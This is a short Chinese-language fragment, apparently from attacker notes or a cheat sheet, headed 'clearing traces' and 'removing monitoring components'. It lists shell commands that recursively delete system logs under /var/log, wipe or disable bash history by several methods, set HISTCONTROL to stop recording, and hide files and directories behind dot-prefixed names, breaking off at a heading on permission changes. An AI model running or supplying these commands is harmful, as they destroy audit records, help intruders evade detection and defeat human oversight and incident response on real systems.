 清理痕迹
监控组件删除
rm -rf /var/log*
rm ~/.bash_history
echo " " > .bash_history
history -c
cat /dev/null > ~/.bash_history
ln -sf /dev/null ~/.bash_history
export HISTCONTROL=ignoreboth
隐藏文件和目录
mkdir .xx-a
mv file to a .file
文件权权限修改